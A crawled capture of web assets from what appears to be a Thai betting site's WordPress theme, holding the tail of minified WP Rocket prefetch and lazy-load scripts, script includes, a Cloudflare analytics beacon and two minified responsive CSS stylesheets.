e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://www.ufadb.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><div class="overlay"></div>
<div id="toTop"><i class="fa fa-chevron-up"></i></div>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/jquery-1.10.2.min.js?v=1.0"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/owl.carousel.min.js?v=1.5"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/thaitheme.min.js?v=1.5"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/animate.min.js?v=2.3"></script> 
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e8d075fe4a542b88d8ecf84c68bf21f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/thaitheme-framework.css?ver=1709707364
body_size: 2434
content:
@charset "utf-8";@media screen and (max-width:1024px){#topbar{display:none}.wrapper{padding:0 15px 0 15px}}@media screen and (max-width:980px){.menu_footer ul li:after{width:0}.tt_slide_page{max-height:230px}.tt_from_login{margin:20px 0% 0 0}.tt_slide{margin:0 0 0 0}.live_bx,.pcx{display:none}.mcx{display:block}}@media screen and (max-width:960px){.tt_from_login{width:100%;margin:5px 0% 0 0;padding:15px 20px 15px 20px;background:rgb(219,219,219);background:-moz-linear-gradient(top,rgba(219,219,219,1) 0%,rgba(198,198,198,1) 100%);background:-webkit-linear-gradient(top,rgba(219,219,219,1) 0%,rgba(198,198,198,1) 100%);background:linear-gradient(to bottom,rgba(219,219,219,1) 0%,rgba(198,198,198,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dbdbdb',endColorstr='#c6c6c6',GradientType=0)}.tt_head_menu{float:left;width:100%;margin:24px 0 0 2.2%}.tt_from_lg .tt_from_u,.tt_from_lg .tt_from_p{color:#555;width:40%;margin:0 5px 0 0;padding:10px 0 10px 5px;border:1px solid #ccc;height:40px;font-size:14px;background-color:#FFF}.tt_from_lg{width:80%}.tt_submit{border:0;width:15%;height:40px;text-align:center;font-size:16px;color:#fff;cursor:pointer;line-height:40px}.tt_btn_lang{padding:10px 5px 10px 10px}.head_phone{display:block}.tt-social{margin-top:0}.tt-fxpc{position:relative}.fixpc{margin-top:0}}@media screen and (max-width:800px){.header{margin:0 0 0 0}.tt_from_login_m,.nav_m{display:block}.wrapper{padding:0 0 0 0;overflow:hidden}.post-sm{width:50%}.post-hl{width:100%;background-color:transparent;margin:10px 0 0 10px}.post-hl:hover{background-color:transparent}.post-sm .tt_img,.post-hl .tt_img{width:25%}.post-hl .title p{display:none}.post-sm{float:left;width:100%;margin:5px 0% 5px 10px}.post-hl .title,.post-sm .title{float:right;width:73%;padding:0 10px 10px 10px}.post-hl .title h3{color:#000}.post-sm .title h3{font-size:16px;color:#000}.nav_lang{width:120px}.banner_stb img,.banner_bank img,.banner_hover img,.right_ct,.left_ct{width:100%}.wrapper_c{overflow:hidden}.tt_fb{display:none}.right_ct .banner_hover{width:33.3333%}.tt_content{padding:10px 10px 5px 10px}.tt_slide{padding:0;width:100%}.tt_live{float:left;width:100%;margin:0 0% 0 0%;border:0;border-bottom:5px solid #eee}.nav_m{min-height:45px;position:fixed;top:0;left:0;z-index:1000;border-bottom:2px solid #000;background-color:#FFF}.nav_m a{float:left;width:100%;text-align:center}.nav-toggle{position:absolute;left:0;top:0;height:45px;width:56px;font-size:24px;color:#000;cursor:pointer;text-align:center}.nav-toggle strong{font-size:12px;top:27px;position:absolute;left:10px}.user-toggle{position:absolute;right:0;top:0;height:45px;width:56px;font-size:24px;color:#000;cursor:pointer;text-align:center}.user-toggle strong{font-size:12px;top:27px;position:absolute;left:5px}.nav_top{margin-top:30px}.tt_head_menu ul li.hied_pc,.owl-theme.owl-loaded .owl-controls .owl-dots{display:none!important}.logo_m{display:block;float:left;width:100%;text-align:center;background-color:#060D13}.tt_head_menu{width:100%;margin:0}.logo_pc,.tt_head_menu ul li:after{display:none}.tt_head_menu ul{left:0;padding:0;z-index:9999;width:100%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt_head_menu ul li{display:block;float:left;width:33.3333%;padding:7px 0 7px 0;border-right:1px solid #ddd;border-bottom:1px solid #ddd;margin:0 0 0 0;background:rgb(255,255,255);background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(237,237,237,1) 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(237,237,237,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 0%,rgba(237,237,237,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ededed',GradientType=0)}.tt_head_menu ul li a{float:left;width:100%;line-height:22px;color:#000;text-shadow:none;text-align:center;font-weight:400}.tt_head_menu ul li:hover a,.tt_head_menu ul li.current-menu-item a,.tt_head_menu ul li:hover a{color:#000}.tt_head_menu ul li:hover a{background-color:transparent!important}.tt_head_menu ul li.ico-new{margin:0}.tt_head_menu ul li.ico-new:hover a,.tt_head_menu ul li.ico-new a{color:#000!important;animation:none;-webkit-animation:none}.tt_head_menu{min-height:10px}.nav_menu{width:100%;margin:0}.tt_from_login{float:left;width:100%;padding:10px 10px 0 10px}.ct_lang{float:left;width:100%;padding:10px 10px 10px 10px;margin:0 0 0 0}.menu_list.first,.menu_list.center,.menu_list{width:32%;margin:0% 0% 15px 1%;min-height:180px}.menu_list.first ul li a,.menu_list.center ul li a{width:100%}.use_lang,.tt_btn_lang{float:left;width:100%;font-size:16px}.tt_btn_lang .tt_tx{width:95%;height:18px}.nav_lang{width:100%;top:40px;font-size:16px;border:1px solid #ddd}.nav_lang a{padding:15px 10px 15px 10px}.banner_h{display:none}.tt_from_lg{width:100%;margin-right:0}.tt_from_lg .tt_from_u,.tt_from_lg .tt_from_p{float:left;margin:5px 0 0 0;width:100%;height:40px;padding:10px 0 10px 0;font-size:14px;background-color:#FFF;text-align:center;border:1px solid #ccc}.tt_from_lg .tt_captcha{float:left;margin:15px 0 0 0%;width:60%;height:40px;padding:10px 0 10px 0;font-size:14px;background-color:#f2f2f2;text-align:center;border:2px solid #eee}.captcha_img{float:left;margin:15px 0 0 3%;width:37%;height:40px;font-size:28px;line-height:40px}.captcha_img img{margin-top:10px}.tt_submit{width:100%;margin:15px 0 15px 0;padding:5px 0 5px 0;height:auto;font-size:18px;-moz-box-shadow:inset 0 1px 0 0 #fff6af}.tt_from_login.active{display:block;margin:0 auto;width:60%;position:fixed;left:0;right:0;top:20%;z-index:1000;border-radius:10px;background:#efefef;background:-moz-linear-gradient(top,#efefef 0%,#c6c6c6 100%);background:-webkit-linear-gradient(top,#efefef 0%,#c6c6c6 100%);background:linear-gradient(to bottom,#efefef 0%,#c6c6c6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#c6c6c6',GradientType=0)}.header{min-height:60px;background-image:none;background:#12171B}.tt_label{float:left;margin:10px 0 0 0;font-size:16px;color:#333}.fb_box,.social-sharing{display:none}.head_from{padding:15px 15px 15px 15px}.logo_pc{width:100%;text-align:center;margin-bottom:10px}.login_head_m{display:block}.nav_mobile{float:left;width:100%;display:block}.nav_mobile ul li{float:left;width:25%;color:#333;border-right:1px solid #ccc;padding:8px 0 8px 0;text-align:center;background:#f9f9f9;background:-moz-linear-gradient(top,#f9f9f9 17%,#cccccc 100%);background:-webkit-linear-gradient(top,#f9f9f9 17%,#cccccc 100%);background:linear-gradient(to bottom,#f9f9f9 17%,#cccccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#cccccc',GradientType=0)}.menu_list span{color:#333;font-size:16px;border-right:1px solid #ccc;padding:8px 0 8px 0;text-align:center;background:#f9f9f9;background:-moz-linear-gradient(top,#f9f9f9 17%,#cccccc 100%);background:-webkit-linear-gradient(top,#f9f9f9 17%,#cccccc 100%);background:linear-gradient(to bottom,#f9f9f9 17%,#cccccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#cccccc',GradientType=0)}.bar{margin:30px 0 10px 0}.tt_from_box select.wpcf7-form-control,.tt_from_box textarea.wpcf7-textarea,.tt_from_box input.wpcf7-text{padding:7px 10px 7px 10px;background:#f9f9f9}.tt_tab3,.tt_tab2,.tt_tab1{padding:8px 0 8px 0}.tt_clip{display:none}.tt_submit{background:#960103}.bx_clip video{width:100%;height:auto}}@media screen and (max-width:620px){.tt_list.sbo .tt_img{width:40%}.tt_list.sbo .tt_dsc{width:57%}.wpcf7 form .wpcf7-response-output{width:90%;left:0;right:0}.tt_full.fp .wpcf7{float:left;width:100%}.tt_full.fp #wpcf7-f81-p12-o2.wpcf7{margin:50px 0 50px 0}.tt_lc{width:100%;min-height:10px}.tt_rc{float:left;width:80%;min-height:100px;padding:0% 0% 0% 20%}.tt_slide_page{margin:10px 0 0 0}.tt_full .wpcf7{width:100%}.thaitheme_read{padding:0 0 20px 0}.tt_r.tt_rc{margin-top:0}.fb_pc{display:none}.owl-theme .owl-nav{bottom:65%}}@media screen and (max-width:584px){.head_from{padding:10px}.tt_from_login.active{width:80%}.tt_btn_lang .tt_tx{width:90%}}@media screen and (max-width:480px){.sec-center{padding:10px 10px 0 10px}.right_ct .banner_hover{width:100%}.tt_full.nav_m img{width:60%;margin-top:6px}.tt_col_a,.tt_col_c{width:49%;margin:0 2% 10px 0}.tt_col_b,.tt_col_d{width:49%;margin:0 0 10px 0}.menu_list.first,.menu_list.center,.menu_list{width:94.4%;margin:0% 0% 25px 2.9%;min-height:0}.menu_list span{font-size:14px}.tt_rc{float:left;width:100%;padding:0% 0% 0% 0%;margin-top:0}.tt_from_login.active{width:90%}.tt_ag_bt.mc,.tt_home_bx.bx_clip,.post-sm3xx.tt5x,.post-sm3xx.tt6x,.tt-date,.tt_list.sbo .tt_dsc p,.post-sm3xx.tt5x{display:none}.head_from_m{max-width:300px}.post-sm3xx{width:49%}.post-sm3xx.tt4x,.post-sm3xx.tt2x{margin-right:0}.tt_col_c{width:100%;margin-right:0}.tt_col_c img{width:100%}.tt_home_bx{width:100%;margin:0 0 10px 0}.post-sm3xx.tt3x{margin:10px 2% 0 0%}.owl-theme .owl-nav{top:15%}.tt_col_c.last{display:none}.tt_col_c.mmg{display:block}}@media screen and (max-width:384px){.tt_col_a,.tt_col_b{width:100%;margin:0 0% 10px 0}.tt_rc{float:left;width:100%;padding:0% 0% 0% 0%}.tt_full .tt_live.banner_hover,.tt_slide{float:left;width:100%}.copyright_footer{margin-top:20px}.nav_mobile ul li{font-size:12px;white-space:nowrap}.list_game{width:45.5%;margin:10px 2% 15px 2%}.tt_head_menu ul li a{padding:0}}@media screen and (max-width:320px){.owl-theme .owl-nav{top:6%}.head_from_m{max-width:270px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ufadb.com/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-ufadb88-v2.css?ver=1709707364
body_size: 159
content:
#form2{padding:20px}#txtUserName,#password{width:100%;margin-bottom:10px;padding:10px}#btnLogin{display:inline-block;text-align:center;width:100%;padding:8px;background:red;color:#FFF}